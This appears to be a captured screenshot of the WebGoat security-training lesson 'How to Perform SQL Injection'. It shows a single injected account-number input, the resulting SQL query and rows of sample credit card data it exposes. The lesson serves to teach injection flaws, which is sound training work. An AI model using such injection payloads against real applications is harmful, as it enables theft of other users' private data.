 How to Perform SQL Injection - Mozilla Firefox
File Edit View Go Bookmarks Tools Help
WebGoat
"Blame it on the Goat!"
General
- Http Basics
- Encoding Basics
- Fail Open Authentication
- HTML Clues
- Parameter Injection
- Unchecked Email
- SQL Injection
- Thread Safety
- Weak Authentication Cookie
- Database XSS
- Hidden Field Tampering
- Weak Access Control
- Start Challenge
How to Perform SQL Injection
Hint #1
Show Params Show Cookies
Show HTML Show Java
Show Less
Enter your account number to review your credit card numbers.
Hints:
The application is taking your input and inserting it at the end of a pre-formed SQL command.
Enter an Account Number: 101' or userid = '102 Go!
SELECT * FROM user_data WHERE userid = '101' or userid = '102'
userid first_name last_name cc_number cc_type
101 Joe Blow 987654321 VISA
101 Joe Blow 222200001111 MC
102 John Doe 222200002222 MC
102 John Doe 222200002222 AMEX
Sponsored by Aspect Security.